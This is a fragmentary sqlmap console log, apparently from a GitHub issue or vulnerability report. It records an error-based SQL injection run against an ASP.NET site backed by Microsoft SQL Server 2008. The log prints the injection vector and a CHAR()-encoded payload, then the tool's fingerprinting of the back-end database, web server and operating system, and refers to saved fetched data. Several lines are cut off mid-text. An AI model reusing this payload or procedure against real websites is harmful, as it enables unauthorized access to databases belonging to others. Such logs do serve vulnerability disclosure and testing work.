 4&Nd2=2016&Yf2=04&Ibtn_Find.x=48&Ibtn_Find.y=12
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]')
---
[23:55:42] [INFO] testing Microsoft SQL Server
[23:55:42] [DEBUG] performed 0 queries in 0.00 seconds
[23:55:42] [INFO] confirming Microsoft SQL Server
[23:55:42] [DEBUG] performed 0 queries in 0.00 seconds
[23:55:42] [DEBUG] performed 0 queries in 0.00 seconds
[23:55:42] [PAYLOAD] %' AND 7834=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(106)+CH
(CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
22)+CHAR(120)+CHAR(113))) AND '%'='
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTT
ader which intersect with yours. Do you want to merge them in futher requests? [Y/n] y
[23:55:45] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:55:45] [DEBUG] performed 1 queries in 3.06 seconds
[23:55:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:55:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:55:45] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap\output\www.ema
www.wooyun.org